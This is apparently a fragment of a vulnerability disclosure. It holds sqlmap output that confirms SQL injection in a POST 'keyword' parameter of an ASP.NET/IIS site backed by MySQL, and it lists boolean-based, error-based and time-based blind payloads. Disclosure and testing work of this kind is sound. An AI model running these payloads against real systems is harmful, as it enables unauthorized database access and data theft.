 POST parameter 'keyword' is vulnerable. Do you want to keep testing the others (if any)? [y/N]  y
sqlmap identified the following injection point(s) with a total of 248 HTTP(s) requests:
---
Parameter: keyword (POST)
    Type: boolean-based blind
    Title: AND boolean-based blind - WHERE or HAVING clause
    Payload: keyword=1%' AND 7299=7299 AND '%'='&sel=Achievement

    Type: error-based
    Title: MySQL >= 5.0 AND error-based - WHERE, HAVING, ORDER BY or GROUP BY clause
    Payload: keyword=1%' AND (SELECT 2097 FROM(SELECT COUNT(*),CONCAT(0x7176716b71,(SELECT (ELT(2097=
2097,1))),0x7178787071,FLOOR(RAND(0)*2))x FROM INFORMATION_SCHEMA.CHARACTER_SETS GROUP BY x)a) AND '%
'='&sel=Achievement

    Type: AND/OR time-based blind
    Title: MySQL >= 5.0.12 AND time-based blind (SELECT)
    Payload: keyword=1%' AND (SELECT * FROM (SELECT(SLEEP(5)))BHnO) AND '%'='&sel=Achievement
---
[18:19:26] [INFO] the back-end DBMS is MySQL
web server operating system: Windows 2008 R2 or 7
web application technology: ASP.NET, Microsoft IIS 7.5
back-end DBMS: MySQL 5.0
www.wooyun.org